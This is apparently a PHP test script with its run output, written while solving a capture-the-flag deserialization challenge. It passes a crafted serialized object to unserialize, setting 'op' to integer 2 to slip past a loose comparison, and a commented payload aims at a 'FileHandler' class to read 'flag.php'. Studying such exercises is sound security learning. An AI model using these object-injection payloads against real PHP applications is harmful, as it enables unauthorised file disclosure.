 1 <?php
2 class File {
3
4 protected $op;
5 protected $filename;
6 protected $content;
7
8 function __construct() {
9 $op = "1";
10 $filename = "/tmp/tmpfile";
11 $content = "Hello World!";
12
13 }
14
15 function __destruct() {
16 if ($this->op === "2") {
17 echo "true";
18 $this->op = "1";
19 }
20 var_dump($this->op);
21 var_dump($this->op == "2");
22 var_dump(scandir('.'));
23 $this->content = "";
24 //$this->process();
25 }
26 }
27
28 unserialize('O:4:"File":3:{s:2:"op";i:2;s:8:"filename";N;s:7:"content";N;}');
29 //'O:11:"FileHandler":4:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
30
int(2)
bool(true)
array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "sheng.php"
[3]=>
string(8) "test.php"
[4]=>
string(4) "web1"
}
[Finished in 0.1s]